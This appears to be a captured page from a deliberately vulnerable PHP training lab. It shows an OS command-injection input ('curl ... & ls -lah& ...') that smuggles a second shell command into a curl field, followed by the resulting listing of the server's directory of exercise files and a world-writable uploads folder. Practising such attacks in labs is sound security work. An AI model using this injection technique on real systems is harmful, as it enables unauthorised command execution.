 <div>
Command: curl -I -s -L & ls -lah& asd | grep "HTTP/"<hr><h2>Result: total 108K
drwxr-xr-x 3 1000 1000 4.0K Jul 10  2023 .
drwxr-xr-x 8 1000 1000 4.0K Feb 22 10:41 ..
-rwxrw-rw- 1 1000 1000    7 Apr 27  2023 001.php
-rwxrw-rw- 1 1000 1000 2.5K Jun 23  2023 a0x01.php
-rwxrw-rw- 1 1000 1000 4.7K Jun 27  2023 a0x02.php
-rwxrw-rw- 1 1000 1000 2.2K Jun  1  2023 a0x02code.php
-rwxrw-rw- 1 1000 1000 4.9K Jun 27  2023 a0x03.php
-rwxrw-rw- 1 1000 1000 1.8K May 24  2023 c0x01.php
-rwxrw-rw- 1 1000 1000 2.3K May 24  2023 c0x02.php
-rwxrw-rw- 1 1000 1000 5.5K Jun 22  2023 c0x03.php
-rwxrw-rw- 1 1000 1000 3.4K Jun 27  2023 e0x01.php
-rwxrw-rw- 1 1000 1000 1.7K Jun 24  2023 e0x02.php
-rwxrw-rw- 1 1000 1000 3.3K Jun  1  2023 f0x01.php
-rwxrw-rw- 1 1000 1000 3.5K Jun 23  2023 f0x02.php
-rwxrw-rw- 1 1000 1000 3.9K Jun 23  2023 f0x03.php
-rwxrw-rw- 1 1000 1000 2.1K May 24  2023 i0x01.php
-rwxrw-rw- 1 1000 1000 3.4K May 11  2023 i0x02.php
-rwxrw-rw- 1 1000 1000 4.7K May 11  2023 i0x03.php
drwxrwxrwx 2 1000 1000 4.0K Jul 10  2023 uploads
-rwxrw-rw- 1 1000 1000 1.8K May 11  2023 x0x01.php
-rwxrw-rw- 1 1000 1000 2.5K May 11  2023 x0x02.php
-rwxrw-rw- 1 1000 1000 1.9K Jun 21  2023 x0x03.php
-rwxrw-rw- 1 1000 1000 1.8K Jun 21  2023 x0x03_admin.php
</h2>                </div>